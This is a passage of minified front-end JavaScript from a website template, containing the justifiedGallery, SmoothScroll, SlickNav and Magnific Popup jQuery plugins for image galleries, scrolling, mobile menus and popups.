i=0;i<a.buildingRow.entriesBuff.length;i++)c=a.buildingRow.entriesBuff[i],d=c.find("img"),f(c,h,a.offY,d.data("jg.imgw"),d.data("jg.imgh"),e,a),h+=d.data("jg.imgw")+a.settings.margins;a.$gallery.height(a.offY+e+(a.spinner.active?a.spinner.$el.innerHeight():0)),b||(a.offY+=e+a.settings.margins,a.buildingRow.entriesBuff=[],a.buildingRow.width=0,a.firstRowFlushed=!0,a.$gallery.trigger("jg.rowflush"))}function j(a){a.checkWidthIntervalId=setInterval(function(){var b=parseInt(a.$gallery.width(),10);a.galleryWidth!==b&&(a.galleryWidth=b,h(a),n(a,!0))},a.settings.refreshTime)}function k(a){clearInterval(a.intervalId),a.intervalId=setInterval(function(){a.phase<a.$points.length?a.$points.eq(a.phase).fadeTo(a.timeslot,1):a.$points.eq(a.phase-a.$points.length).fadeTo(a.timeslot,0),a.phase=(a.phase+1)%(2*a.$points.length)},a.timeslot)}function l(a){clearInterval(a.intervalId),a.intervalId=null}function m(a){a.yield.flushed=0,null!==a.imgAnalyzerTimeout&&clearTimeout(a.imgAnalyzerTimeout)}function n(a,b){m(a),a.imgAnalyzerTimeout=setTimeout(function(){o(a,b)},.001),o(a,b)}function o(b,c){for(var d,e=b.lastAnalyzedIndex+1;e<b.entries.length;e++){var f=a(b.entries[e]),g=f.find("img");if(g.data("jg.loaded")===!0){var h=Math.ceil(g.data("jg.imgw")/(g.data("jg.imgh")/b.settings.rowHeight));if(d=b.firstRowFlushed&&e>=b.entries.length-1,b.buildingRow.width+(b.settings.fixedHeight?h:h/2)+(b.buildingRow.entriesBuff.length-1)*b.settings.margins>b.galleryWidth&&(i(b,d),++b.yield.flushed>=b.yield.every))return void n(b,c);b.buildingRow.entriesBuff.push(f),b.buildingRow.width+=h,b.lastAnalyzedIndex=e}else if("error"!==g.data("jg.loaded"))return}b.buildingRow.entriesBuff.length>0&&i(b,b.firstRowFlushed),b.spinner.active&&(b.spinner.active=!1,b.$gallery.height(b.$gallery.height()-b.spinner.$el.innerHeight()),b.spinner.$el.detach(),l(b.spinner)),m(b),b.$gallery.trigger(c?"jg.resize":"jg.complete")}function p(a){function b(b){if("string"!=typeof a.settings.sizeRangeSuffixes[b])throw"sizeRangeSuffixes."+b+" must be a string"}function c(b){if("string"==typeof a.settings[b]){if(a.settings[b]=parseFloat(a.settings[b],10),isNaN(a.settings[b]))throw"invalid number for "+b}else{if("number"!=typeof a.settings[b])throw b+" must be a number";if(isNaN(a.settings[b]))throw"invalid number for "+b}}if("object"!=typeof a.settings.sizeRangeSuffixes)throw"sizeRangeSuffixes must be defined and must be an object";if(b("lt100"),b("lt240"),b("lt320"),b("lt500"),b("lt640"),b("lt1024"),c("rowHeight"),c("maxRowHeight"),c("margins"),"nojustify"!==a.settings.lastRow&&"justify"!==a.settings.lastRow&&"hide"!==a.settings.lastRow)throw'lastRow must be "nojustify", "justify" or "hide"';if(c("justifyThreshold"),a.settings.justifyThreshold<0||a.settings.justifyThreshold>1)throw"justifyThreshold must be in the interval [0,1]";if("boolean"!=typeof a.settings.cssAnimation)throw"cssAnimation must be a boolean";if(c("captionsAnimationDuration"),c("imagesAnimationDuration"),c("captionsVisibleOpacity"),a.settings.captionsVisibleOpacity<0||a.settings.captionsVisibleOpacity>1)throw"captionsVisibleOpacity must be in the interval [0,1]";if("boolean"!=typeof a.settings.fixedHeight)throw"fixedHeight must be a boolean";if("boolean"!=typeof a.settings.captions)throw"captions must be a boolean";if(c("refreshTime"),"boolean"!=typeof a.settings.randomize)throw"randomize must be a boolean"}var q={sizeRangeSuffixes:{lt100:"_t",lt240:"_m",lt320:"_n",lt500:"",lt640:"_z",lt1024:"_b"},rowHeight:120,maxRowHeight:0,margins:1,lastRow:"nojustify",justifyThreshold:.35,cssAnimation:!1,captionsAnimationDuration:500,captionsVisibleOpacity:.7,imagesAnimationDuration:300,fixedHeight:!1,captions:!0,rel:null,target:null,extension:/\.[^.]+$/,refreshTime:250,randomize:!1};return this.each(function(c,d){var e=a(d);e.addClass("justified-gallery");var f=e.data("jg.context");if("undefined"==typeof f){if("undefined"!=typeof b&&null!==b&&"object"!=typeof b)throw"The argument must be an object";var g=a('<div class="spinner"><span></span><span></span><span></span></div>');f={settings:a.extend({},q,b),imgAnalyzerTimeout:null,entries:null,buildingRow:{entriesBuff:[],width:0},lastAnalyzedIndex:-1,firstRowFlushed:!1,"yield":{every:2,flushed:0},offY:0,spinner:{active:!1,phase:0,timeslot:150,$el:g,$points:g.find("span"),intervalId:null},checkWidthIntervalId:null,galleryWidth:e.width(),$gallery:e},e.data("jg.context",f)}else"norewind"===b||(f.settings=a.extend({},f.settings,b),h(f));if(p(f),f.entries=e.find("> a, > div").toArray(),0!==f.entries.length){f.settings.randomize&&(f.entries.sort(function(){return 2*Math.random()-1}),a.each(f.entries,function(){a(this).appendTo(e)})),f.usedSizeRangeRegExp=new RegExp("("+f.settings.sizeRangeSuffixes.lt100+"|"+f.settings.sizeRangeSuffixes.lt240+"|"+f.settings.sizeRangeSuffixes.lt320+"|"+f.settings.sizeRangeSuffixes.lt500+"|"+f.settings.sizeRangeSuffixes.lt640+"|"+f.settings.sizeRangeSuffixes.lt1024+")$"),f.settings.maxRowHeight>0&&f.settings.maxRowHeight<f.settings.rowHeight&&(f.settings.maxRowHeight=f.settings.rowHeight);var i=!1;a.each(f.entries,function(b,c){var d=a(c),g=d.find("img");if(g.data("jg.loaded")!==!0){g.data("jg.loaded",!1),i=!0,f.spinner.active===!1&&(f.spinner.active=!0,e.append(f.spinner.$el),e.height(f.offY+f.spinner.$el.innerHeight()),k(f.spinner)),null!==f.settings.rel&&d.attr("rel",f.settings.rel),null!==f.settings.target&&d.attr("target",f.settings.target);var h="undefined"!=typeof g.data("safe-src")?g.data("safe-src"):g.attr("src");g.data("jg.originalSrc",h),g.attr("src",h);var j=new Image,l=a(j);l.one("load",function(){g.off("load error"),g.data("jg.imgw",j.width),g.data("jg.imgh",j.height),g.data("jg.loaded",!0),n(f,!1)}),l.one("error",function(){g.off("load error"),g.data("jg.loaded","error"),n(f,!1)}),j.src=h}}),i||n(f,!1),j(f)}})}}(jQuery);

//]]></script>
<script type='text/javascript'>
	jQuery(document).ready(function () {
			jQuery(".justifiedgall_xtkwsdqoxa").justifiedGallery({
				rowHeight: 200,
				fixedHeight: false,
				lastRow: 'justify',
				captions : true,
				margins: 10,
				randomize: false,
				captionsAnimationDuration:500				
			});  });

    </script>
<script src='//cdn.jsdelivr.net/jquery.slick/1.5.5/slick.min.js' type='text/javascript'></script>
<script type='text/javascript'>//<![CDATA[

(function(){var defaultOptions={frameRate:150,animationTime:400,stepSize:100,pulseAlgorithm:true,pulseScale:4,pulseNormalize:1,accelerationDelta:50,accelerationMax:3,keyboardSupport:true,arrowScroll:50,touchpadSupport:false,fixedBackground:true,excluded:''};var options=defaultOptions;var isExcluded=false;var isFrame=false;var direction={x:0,y:0};var initDone=false;var root=document.documentElement;var activeElement;var observer;var refreshSize;var deltaBuffer=[];var isMac=/^Mac/.test(navigator.platform);var key={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36};var arrowKeys={37:1,38:1,39:1,40:1};function initTest(){if(options.keyboardSupport){addEvent('keydown',keydown)}}function init(){if(initDone||!document.body)return;initDone=true;var body=document.body;var html=document.documentElement;var windowHeight=window.innerHeight;var scrollHeight=body.scrollHeight;root=(document.compatMode.indexOf('CSS')>=0)?html:body;activeElement=body;initTest();if(top!=self){isFrame=true}else if(scrollHeight>windowHeight&&(body.offsetHeight<=windowHeight||html.offsetHeight<=windowHeight)){var fullPageElem=document.createElement('div');fullPageElem.style.cssText='position:absolute; z-index:-10000; '+'top:0; left:0; right:0; height:'+root.scrollHeight+'px';document.body.appendChild(fullPageElem);var pendingRefresh;refreshSize=function(){if(pendingRefresh)return;pendingRefresh=setTimeout(function(){if(isExcluded)return;fullPageElem.style.height='0';fullPageElem.style.height=root.scrollHeight+'px';pendingRefresh=null},500)};setTimeout(refreshSize,10);addEvent('resize',refreshSize);var config={attributes:true,childList:true,characterData:false};observer=new MutationObserver(refreshSize);observer.observe(body,config);if(root.offsetHeight<=windowHeight){var clearfix=document.createElement('div');clearfix.style.clear='both';body.appendChild(clearfix)}}if(!options.fixedBackground&&!isExcluded){body.style.backgroundAttachment='scroll';html.style.backgroundAttachment='scroll'}}function cleanup(){observer&&observer.disconnect();removeEvent(wheelEvent,wheel);removeEvent('mousedown',mousedown);removeEvent('keydown',keydown);removeEvent('resize',refreshSize);removeEvent('load',init)}var que=[];var pending=false;var lastScroll=Date.now();function scrollArray(elem,left,top){directionCheck(left,top);if(options.accelerationMax!=1){var now=Date.now();var elapsed=now-lastScroll;if(elapsed<options.accelerationDelta){var factor=(1+(50/elapsed))/2;if(factor>1){factor=Math.min(factor,options.accelerationMax);left*=factor;top*=factor}}lastScroll=Date.now()}que.push({x:left,y:top,lastX:(left<0)?0.99:-0.99,lastY:(top<0)?0.99:-0.99,start:Date.now()});if(pending){return}var scrollWindow=(elem===document.body);var step=function(time){var now=Date.now();var scrollX=0;var scrollY=0;for(var i=0;i<que.length;i++){var item=que[i];var elapsed=now-item.start;var finished=(elapsed>=options.animationTime);var position=(finished)?1:elapsed/options.animationTime;if(options.pulseAlgorithm){position=pulse(position)}var x=(item.x*position-item.lastX)>>0;var y=(item.y*position-item.lastY)>>0;scrollX+=x;scrollY+=y;item.lastX+=x;item.lastY+=y;if(finished){que.splice(i,1);i--}}if(scrollWindow){window.scrollBy(scrollX,scrollY)}else{if(scrollX)elem.scrollLeft+=scrollX;if(scrollY)elem.scrollTop+=scrollY}if(!left&&!top){que=[]}if(que.length){requestFrame(step,elem,(1000/options.frameRate+1))}else{pending=false}};requestFrame(step,elem,0);pending=true}function wheel(event){if(!initDone){init()}var target=event.target;var overflowing=overflowingAncestor(target);if(!overflowing||event.defaultPrevented||event.ctrlKey){return true}if(isNodeName(activeElement,'embed')||(isNodeName(target,'embed')&&/\.pdf/i.test(target.src))||isNodeName(activeElement,'object')||target.shadowRoot){return true}var deltaX=-event.wheelDeltaX||event.deltaX||0;var deltaY=-event.wheelDeltaY||event.deltaY||0;if(isMac){if(event.wheelDeltaX&&isDivisible(event.wheelDeltaX,120)){deltaX=-120*(event.wheelDeltaX/Math.abs(event.wheelDeltaX))}if(event.wheelDeltaY&&isDivisible(event.wheelDeltaY,120)){deltaY=-120*(event.wheelDeltaY/Math.abs(event.wheelDeltaY))}}if(!deltaX&&!deltaY){deltaY=-event.wheelDelta||0}if(event.deltaMode===1){deltaX*=40;deltaY*=40}if(!options.touchpadSupport&&isTouchpad(deltaY)){return true}if(Math.abs(deltaX)>1.2){deltaX*=options.stepSize/120}if(Math.abs(deltaY)>1.2){deltaY*=options.stepSize/120}scrollArray(overflowing,deltaX,deltaY);event.preventDefault();scheduleClearCache()}function keydown(event){var target=event.target;var modifier=event.ctrlKey||event.altKey||event.metaKey||(event.shiftKey&&event.keyCode!==key.spacebar);if(!document.body.contains(activeElement)){activeElement=document.activeElement}var inputNodeNames=/^(textarea|select|embed|object)$/i;var buttonTypes=/^(button|submit|radio|checkbox|file|color|image)$/i;if(event.defaultPrevented||inputNodeNames.test(target.nodeName)||isNodeName(target,'input')&&!buttonTypes.test(target.type)||isNodeName(activeElement,'video')||isInsideYoutubeVideo(event)||target.isContentEditable||modifier){return true}if((isNodeName(target,'button')||isNodeName(target,'input')&&buttonTypes.test(target.type))&&event.keyCode===key.spacebar){return true}if(isNodeName(target,'input')&&target.type=='radio'&&arrowKeys[event.keyCode]){return true}var shift,x=0,y=0;var elem=overflowingAncestor(activeElement);var clientHeight=elem.clientHeight;if(elem==document.body){clientHeight=window.innerHeight}switch(event.keyCode){case key.up:y=-options.arrowScroll;break;case key.down:y=options.arrowScroll;break;case key.spacebar:shift=event.shiftKey?1:-1;y=-shift*clientHeight*0.9;break;case key.pageup:y=-clientHeight*0.9;break;case key.pagedown:y=clientHeight*0.9;break;case key.home:y=-elem.scrollTop;break;case key.end:var damt=elem.scrollHeight-elem.scrollTop-clientHeight;y=(damt>0)?damt+10:0;break;case key.left:x=-options.arrowScroll;break;case key.right:x=options.arrowScroll;break;default:return true}scrollArray(elem,x,y);event.preventDefault();scheduleClearCache()}function mousedown(event){activeElement=event.target}var uniqueID=(function(){var i=0;return function(el){return el.uniqueID||(el.uniqueID=i++)}})();var cache={};var clearCacheTimer;function scheduleClearCache(){clearTimeout(clearCacheTimer);clearCacheTimer=setInterval(function(){cache={}},1*1000)}function setCache(elems,overflowing){for(var i=elems.length;i--;)cache[uniqueID(elems[i])]=overflowing;return overflowing}function overflowingAncestor(el){var elems=[];var body=document.body;var rootScrollHeight=root.scrollHeight;do{var cached=cache[uniqueID(el)];if(cached){return setCache(elems,cached)}elems.push(el);if(rootScrollHeight===el.scrollHeight){var topOverflowsNotHidden=overflowNotHidden(root)&&overflowNotHidden(body);var isOverflowCSS=topOverflowsNotHidden||overflowAutoOrScroll(root);if(isFrame&&isContentOverflowing(root)||!isFrame&&isOverflowCSS){return setCache(elems,getScrollRoot())}}else if(isContentOverflowing(el)&&overflowAutoOrScroll(el)){return setCache(elems,el)}}while(el=el.parentElement)}function isContentOverflowing(el){return(el.clientHeight+10<el.scrollHeight)}function overflowNotHidden(el){var overflow=getComputedStyle(el,'').getPropertyValue('overflow-y');return(overflow!=='hidden')}function overflowAutoOrScroll(el){var overflow=getComputedStyle(el,'').getPropertyValue('overflow-y');return(overflow==='scroll'||overflow==='auto')}function addEvent(type,fn){window.addEventListener(type,fn,false)}function removeEvent(type,fn){window.removeEventListener(type,fn,false)}function isNodeName(el,tag){return(el.nodeName||'').toLowerCase()===tag.toLowerCase()}function directionCheck(x,y){x=(x>0)?1:-1;y=(y>0)?1:-1;if(direction.x!==x||direction.y!==y){direction.x=x;direction.y=y;que=[];lastScroll=0}}var deltaBufferTimer;if(window.localStorage&&localStorage.SS_deltaBuffer){deltaBuffer=localStorage.SS_deltaBuffer.split(',')}function isTouchpad(deltaY){if(!deltaY)return;if(!deltaBuffer.length){deltaBuffer=[deltaY,deltaY,deltaY]}deltaY=Math.abs(deltaY);deltaBuffer.push(deltaY);deltaBuffer.shift();clearTimeout(deltaBufferTimer);deltaBufferTimer=setTimeout(function(){if(window.localStorage){localStorage.SS_deltaBuffer=deltaBuffer.join(',')}},1000);return!allDeltasDivisableBy(120)&&!allDeltasDivisableBy(100)}function isDivisible(n,divisor){return(Math.floor(n/divisor)==n/divisor)}function allDeltasDivisableBy(divisor){return(isDivisible(deltaBuffer[0],divisor)&&isDivisible(deltaBuffer[1],divisor)&&isDivisible(deltaBuffer[2],divisor))}function isInsideYoutubeVideo(event){var elem=event.target;var isControl=false;if(document.URL.indexOf('www.youtube.com/watch')!=-1){do{isControl=(elem.classList&&elem.classList.contains('html5-video-controls'));if(isControl)break}while(elem=elem.parentNode)}return isControl}var requestFrame=(function(){return(window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||function(callback,element,delay){window.setTimeout(callback,delay||(1000/60))})})();var MutationObserver=(window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver);var getScrollRoot=(function(){var SCROLL_ROOT;return function(){if(!SCROLL_ROOT){var dummy=document.createElement('div');dummy.style.cssText='height:10000px;width:1px;';document.body.appendChild(dummy);var bodyScrollTop=document.body.scrollTop;var docElScrollTop=document.documentElement.scrollTop;window.scrollBy(0,3);if(document.body.scrollTop!=bodyScrollTop)(SCROLL_ROOT=document.body);else(SCROLL_ROOT=document.documentElement);window.scrollBy(0,-3);document.body.removeChild(dummy)}return SCROLL_ROOT}})();function pulse_(x){var val,start,expx;x=x*options.pulseScale;if(x<1){val=x-(1-Math.exp(-x))}else{start=Math.exp(-1);x-=1;expx=1-Math.exp(-x);val=start+(expx*(1-start))}return val*options.pulseNormalize}function pulse(x){if(x>=1)return 1;if(x<=0)return 0;if(options.pulseNormalize==1){options.pulseNormalize/=pulse_(1)}return pulse_(x)}var userAgent=window.navigator.userAgent;var isEdge=/Edge/.test(userAgent);var isChrome=/chrome/i.test(userAgent)&&!isEdge;var isSafari=/safari/i.test(userAgent)&&!isEdge;var isMobile=/mobile/i.test(userAgent);var isIEWin7=/Windows NT 6.1/i.test(userAgent)&&/rv:11/i.test(userAgent);var isEnabledForBrowser=(isChrome||isSafari||isIEWin7)&&!isMobile;var wheelEvent;if('onwheel'in document.createElement('div'))wheelEvent='wheel';else if('onmousewheel'in document.createElement('div'))wheelEvent='mousewheel';if(wheelEvent&&isEnabledForBrowser){addEvent(wheelEvent,wheel);addEvent('mousedown',mousedown);addEvent('load',init)}function SmoothScroll(optionsToSet){for(var key in optionsToSet)if(defaultOptions.hasOwnProperty(key))options[key]=optionsToSet[key]}SmoothScroll.destroy=cleanup;if(window.SmoothScrollOptions)SmoothScroll(window.SmoothScrollOptions);if(typeof define==='function'&&define.amd)define(function(){return SmoothScroll});else if('object'==typeof exports)module.exports=SmoothScroll;else window.SmoothScroll=SmoothScroll})();


/*!
    SlickNav Responsive Mobile Menu
    (c) 2014 Josh Cope
    licensed under MIT
*/
;(function(e,t,n){function o(t,n){this.element=t;this.settings=e.extend({},r,n);this._defaults=r;this._name=i;this.init()}var r={label:"MENU",duplicate:true,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",parentTag:"a",closeOnClick:false,allowParentLinks:false,nestedParentLinks:true,showChildren:false,init:function(){},open:function(){},close:function(){}},i="slicknav",s="slicknav";o.prototype.init=function(){var n=this;var r=e(this.element);var i=this.settings;if(i.duplicate){n.mobileNav=r.clone();n.mobileNav.removeAttr("id");n.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})}else n.mobileNav=r;var o=s+"_icon";if(i.label===""){o+=" "+s+"_no-text"}if(i.parentTag=="a"){i.parentTag='a href="#"'}n.mobileNav.attr("class",s+"_nav");var u=e('<div class="'+s+'_menu"></div>');n.btn=e("<"+i.parentTag+' aria-haspopup="true" tabindex="0" class="'+s+"_btn "+s+'_collapsed"><span class="'+s+'_menutxt">'+i.label+'</span><span class="'+o+'"><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span></span></a>');e(u).append(n.btn);e(i.prependTo).prepend(u);u.append(n.mobileNav);var a=n.mobileNav.find("li");e(a).each(function(){var t=e(this);var r={};r.children=t.children("ul").attr("role","menu");t.data("menu",r);if(r.children.length>0){var o=t.contents();var u=false;var a=[];e(o).each(function(){if(!e(this).is("ul")){a.push(this)}else{return false}if(e(this).is("a")){u=true}});var f=e("<"+i.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+s+'_item"/>');if(!i.allowParentLinks||i.nestedParentLinks||!u){var l=e(a).wrapAll(f).parent();l.addClass(s+"_row")}else e(a).wrapAll('<span class="'+s+"_parent-link "+s+'_row"/>').parent();t.addClass(s+"_collapsed");t.addClass(s+"_parent");var c=e('<span class="'+s+'_arrow">'+i.closedSymbol+"</span>");if(i.allowParentLinks&&!i.nestedParentLinks&&u)c=c.wrap(f).parent();e(a).last().after(c)}else if(t.children().length===0){t.addClass(s+"_txtnode")}t.children("a").attr("role","menuitem").click(function(t){if(i.closeOnClick&&!e(t.target).parent().closest("li").hasClass(s+"_parent"))e(n.btn).click()});if(i.closeOnClick&&i.allowParentLinks){t.children("a").children("a").click(function(t){e(n.btn).click()});t.find("."+s+"_parent-link a:not(."+s+"_item)").click(function(t){e(n.btn).click()})}});e(a).each(function(){var t=e(this).data("menu");if(!i.showChildren){n._visibilityToggle(t.children,null,false,null,true)}});n._visibilityToggle(n.mobileNav,null,false,"init",true);n.mobileNav.attr("role","menu");e(t).mousedown(function(){n._outlines(false)});e(t).keyup(function(){n._outlines(true)});e(n.btn).click(function(e){e.preventDefault();n._menuToggle()});n.mobileNav.on("click","."+s+"_item",function(t){t.preventDefault();n._itemClick(e(this))});e(n.btn).keydown(function(e){var t=e||event;if(t.keyCode==13){e.preventDefault();n._menuToggle()}});n.mobileNav.on("keydown","."+s+"_item",function(t){var r=t||event;if(r.keyCode==13){t.preventDefault();n._itemClick(e(t.target))}});if(i.allowParentLinks&&i.nestedParentLinks){e("."+s+"_item a").click(function(e){e.stopImmediatePropagation()})}};o.prototype._menuToggle=function(e){var t=this;var n=t.btn;var r=t.mobileNav;if(n.hasClass(s+"_collapsed")){n.removeClass(s+"_collapsed");n.addClass(s+"_open")}else{n.removeClass(s+"_open");n.addClass(s+"_collapsed")}n.addClass(s+"_animating");t._visibilityToggle(r,n.parent(),true,n)};o.prototype._itemClick=function(e){var t=this;var n=t.settings;var r=e.data("menu");if(!r){r={};r.arrow=e.children("."+s+"_arrow");r.ul=e.next("ul");r.parent=e.parent();if(r.parent.hasClass(s+"_parent-link")){r.parent=e.parent().parent();r.ul=e.parent().next("ul")}e.data("menu",r)}if(r.parent.hasClass(s+"_collapsed")){r.arrow.html(n.openedSymbol);r.parent.removeClass(s+"_collapsed");r.parent.addClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}else{r.arrow.html(n.closedSymbol);r.parent.addClass(s+"_collapsed");r.parent.removeClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}};o.prototype._visibilityToggle=function(t,n,r,i,o){var u=this;var a=u.settings;var f=u._getActionItems(t);var l=0;if(r)l=a.duration;if(t.hasClass(s+"_hidden")){t.removeClass(s+"_hidden");t.slideDown(l,a.easingOpen,function(){e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o){a.open(i)}});t.attr("aria-hidden","false");f.attr("tabindex","0");u._setVisAttr(t,false)}else{t.addClass(s+"_hidden");t.slideUp(l,this.settings.easingClose,function(){t.attr("aria-hidden","true");f.attr("tabindex","-1");u._setVisAttr(t,true);t.hide();e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o)a.close(i);else if(i=="init")a.init()})}};o.prototype._setVisAttr=function(t,n){var r=this;var i=t.children("li").children("ul").not("."+s+"_hidden");if(!n){i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=r._getActionItems(t);i.attr("tabindex","0");r._setVisAttr(t,n)})}else{i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=r._getActionItems(t);i.attr("tabindex","-1");r._setVisAttr(t,n)})}};o.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li");var r=n.find("a");t.links=r.add(n.find("."+s+"_item"));e.data("menu",t)}return t.links};o.prototype._outlines=function(t){if(!t){e("."+s+"_item, ."+s+"_btn").css("outline","none")}else{e("."+s+"_item, ."+s+"_btn").css("outline","")}};o.prototype.toggle=function(){var e=this;e._menuToggle()};o.prototype.open=function(){var e=this;if(e.btn.hasClass(s+"_collapsed")){e._menuToggle()}};o.prototype.close=function(){var e=this;if(e.btn.hasClass(s+"_open")){e._menuToggle()}};e.fn[i]=function(t){var n=arguments;if(t===undefined||typeof t==="object"){return this.each(function(){if(!e.data(this,"plugin_"+i)){e.data(this,"plugin_"+i,new o(this,t))}})}else if(typeof t==="string"&&t[0]!=="_"&&t!=="init"){var r;this.each(function(){var s=e.data(this,"plugin_"+i);if(s instanceof o&&typeof s[t]==="function"){r=s[t].apply(s,Array.prototype.slice.call(n,1))}});return r!==undefined?r:this}}})(jQuery,document,window)
//]]></script>
<script type='text/javascript'>//<![CDATA[

// Magnific Popup v0.9.9 by Dmitry Semenov
// http://bit.ly/magnific-popup#build=inline+image+ajax+iframe+gallery+retina+imagezoom+fastclick
(function(a){var b="Close",c="BeforeClose",d="AfterClose",e="BeforeAppend",f="MarkupParse",g="Open",h="Change",i="mfp",j="."+i,k="mfp-ready",l="mfp-removing",m="mfp-prevent-close",n,o=function(){},p=!!window.jQuery,q,r=a(window),s,t,u,v,w,x=function(a,b){n.ev.on(i+a+j,b)},y=function(b,c,d,e){var f=document.createElement("div");return f.className="mfp-"+b,d&&(f.innerHTML=d),e?c&&c.appendChild(f):(f=a(f),c&&f.appendTo(c)),f},z=function(b,c){n.ev.triggerHandler(i+b,c),n.st.callbacks&&(b=b.charAt(0).toLowerCase()+b.slice(1),n.st.callbacks[b]&&n.st.callbacks[b].apply(n,a.isArray(c)?c:[c]))},A=function(b){if(b!==w||!n.currTemplate.closeBtn)n.currTemplate.closeBtn=a(n.st.closeMarkup.replace("%title%",n.st.tClose)),w=b;return n.currTemplate.closeBtn},B=function(){a.magnificPopup.instance||(n=new o,n.init(),a.magnificPopup.instance=n)},C=function(){var a=document.createElement("p").style,b=["ms","O","Moz","Webkit"];if(a.transition!==undefined)return!0;while(b.length)if(b.pop()+"Transition"in a)return!0;return!1};o.prototype={constructor:o,init:function(){var b=navigator.appVersion;n.isIE7=b.indexOf("MSIE 7.")!==-1,n.isIE8=b.indexOf("MSIE 8.")!==-1,n.isLowIE=n.isIE7||n.isIE8,n.isAndroid=/android/gi.test(b),n.isIOS=/iphone|ipad|ipod/gi.test(b),n.supportsTransition=C(),n.probablyMobile=n.isAndroid||n.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),t=a(document),n.popupsCache={}},open:function(b){s||(s=a(document.body));var c;if(b.isObj===!1){n.items=b.items.toArray(),n.index=0;var d=b.items,e;for(c=0;c<d.length;c++){e=d[c],e.parsed&&(e=e.el[0]);if(e===b.el[0]){n.index=c;break}}}else n.items=a.isArray(b.items)?b.items:[b.items],n.index=b.index||0;if(n.isOpen){n.updateItemHTML();return}n.types=[],v="",b.mainEl&&b.mainEl.length?n.ev=b.mainEl.eq(0):n.ev=t,b.key?(n.popupsCache[b.key]||(n.popupsCache[b.key]={}),n.currTemplate=n.popupsCache[b.key]):n.currTemplate={},n.st=a.extend(!0,{},a.magnificPopup.defaults,b),n.fixedContentPos=n.st.fixedContentPos==="auto"?!n.probablyMobile:n.st.fixedContentPos,n.st.modal&&(n.st.closeOnContentClick=!1,n.st.closeOnBgClick=!1,n.st.showCloseBtn=!1,n.st.enableEscapeKey=!1),n.bgOverlay||(n.bgOverlay=y("bg").on("click"+j,function(){n.close()}),n.wrap=y("wrap").attr("tabindex",-1).on("click"+j,function(a){n._checkIfClose(a.target)&&n.close()}),n.container=y("container",n.wrap)),n.contentContainer=y("content"),n.st.preloader&&(n.preloader=y("preloader",n.container,n.st.tLoading));var h=a.magnificPopup.modules;for(c=0;c<h.length;c++){var i=h[c];i=i.charAt(0).toUpperCase()+i.slice(1),n["init"+i].call(n)}z("BeforeOpen"),n.st.showCloseBtn&&(n.st.closeBtnInside?(x(f,function(a,b,c,d){c.close_replaceWith=A(d.type)}),v+=" mfp-close-btn-in"):n.wrap.append(A())),n.st.alignTop&&(v+=" mfp-align-top"),n.fixedContentPos?n.wrap.css({overflow:n.st.overflowY,overflowX:"hidden",overflowY:n.st.overflowY}):n.wrap.css({top:r.scrollTop(),position:"absolute"}),(n.st.fixedBgPos===!1||n.st.fixedBgPos==="auto"&&!n.fixedContentPos)&&n.bgOverlay.css({height:t.height(),position:"absolute"}),n.st.enableEscapeKey&&t.on("keyup"+j,function(a){a.keyCode===27&&n.close()}),r.on("resize"+j,function(){n.updateSize()}),n.st.closeOnContentClick||(v+=" mfp-auto-cursor"),v&&n.wrap.addClass(v);var l=n.wH=r.height(),m={};if(n.fixedContentPos&&n._hasScrollBar(l)){var o=n._getScrollbarSize();o&&(m.marginRight=o)}n.fixedContentPos&&(n.isIE7?a("body, html").css("overflow","hidden"):m.overflow="hidden");var p=n.st.mainClass;return n.isIE7&&(p+=" mfp-ie7"),p&&n._addClassToMFP(p),n.updateItemHTML(),z("BuildControls"),a("html").css(m),n.bgOverlay.add(n.wrap).prependTo(n.st.prependTo||s),n._lastFocusedEl=document.activeElement,setTimeout(function(){n.content?(n._addClassToMFP(k),n._setFocus()):n.bgOverlay.addClass(k),t.on("focusin"+j,n._onFocusIn)},16),n.isOpen=!0,n.updateSize(l),z(g),b},close:function(){if(!n.isOpen)return;z(c),n.isOpen=!1,n.st.removalDelay&&!n.isLowIE&&n.supportsTransition?(n._addClassToMFP(l),setTimeout(function(){n._close()},n.st.removalDelay)):n._close()},_close:function(){z(b);var c=l+" "+k+" ";n.bgOverlay.detach(),n.wrap.detach(),n.container.empty(),n.st.mainClass&&(c+=n.st.mainClass+" "),n._removeClassFromMFP(c);if(n.fixedContentPos){var e={marginRight:""};n.isIE7?a("body, html").css("overflow",""):e.overflow="",a("html").css(e)}t.off("keyup"+j+" focusin"+j),n.ev.off(j),n.wrap.attr("class","mfp-wrap").removeAttr("style"),n.bgOverlay.attr("class","mfp-bg"),n.container.attr("class","mfp-container"),n.st.showCloseBtn&&(!n.st.closeBtnInside||n.currTemplate[n.currItem.type]===!0)&&n.currTemplate.closeBtn&&n.currTemplate.closeBtn.detach(),n._lastFocusedEl&&a(n._lastFocusedEl).focus(),n.currItem=null,n.content=null,n.currTemplate=null,n.prevHeight=0,z(d)},updateSize:function(a){if(n.isIOS){var b=document.documentElement.clientWidth/window.innerWidth,c=window.innerHeight*b;n.wrap.css("height",c),n.wH=c}else n.wH=a||r.height();n.fixedContentPos||n.wrap.css("height",n.wH),z("Resize")},updateItemHTML:function(){var b=n.items[n.index];n.contentContainer.detach(),n.content&&n.content.detach(),b.parsed||(b=n.parseEl(n.index));var c=b.type;z("BeforeChange",[n.currItem?n.currItem.type:"",c]),n.currItem=b;if(!n.currTemplate[c]){var d=n.st[c]?n.st[c].markup:!1;z("FirstMarkupParse",d),d?n.currTemplate[c]=a(d):n.currTemplate[c]=!0}u&&u!==b.type&&n.container.removeClass("mfp-"+u+"-holder");var 